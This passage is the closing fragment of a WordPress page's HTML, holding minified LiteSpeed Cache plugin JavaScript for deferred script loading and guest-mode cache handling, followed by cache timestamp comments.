a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://riausmart.com/wp-content/litespeed/js/aaec9872b59959d12b7619e773863d87.js?ver=8a10d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-14 02:30:31 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 02:30:31 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->